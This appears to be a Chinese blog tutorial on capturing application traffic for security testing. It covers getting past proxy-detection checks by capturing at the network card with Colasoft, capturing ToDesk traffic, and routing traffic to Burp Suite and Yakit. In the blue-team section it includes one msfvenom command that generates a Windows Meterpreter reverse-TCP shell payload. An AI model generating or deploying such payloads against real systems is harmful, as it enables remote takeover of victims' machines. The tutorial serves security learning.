

1、解决部分代理校验

有部分的app web 小程序 当设置了代理后无法抓包

校验:检测到了当前机器的代理设置 做了一个策略防止

做了代理的设置数据走向:本身应用-代理-还没有到网卡-给到监听抓包工具

没有做代理的数据走向:本身应用-服务器(网卡抓包) 代理是在网卡之前产生

根据自己的网络选择配置



打开todesk,我们之前尝试过抓todesk包是抓不到的

右键然后就可以查看数据包

可以看到科来抓到了todesk的数据包了



2、APP/小程序/PC应用

由于应用类型不同,不是说所有的应用都有https协议的数据

类似于这种steam就抓不到http和https包

注意:科来这种是从网卡抓的包就是说不需要进行什么配置都能抓模拟器的包,但是他有优点,但是也有缺点,他主要是抓包软件,能解决部分代理的校验问题,但是不支持改包和看包,所以我们尽量将流量转到burpsuit和yakit上去

如果是模拟器里面玩个游戏,然后使用科来抓包测试安全渗透角度,我们只能看他的流量变化判断游戏服务器IP然后测试IP有没有什么渗透资产

3、蓝队分析TCP/UDP应用

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.9 lport=6666 -f exe -o 9.exe

浙公网安备 33010602011771号

浙公网安备 33010602011771号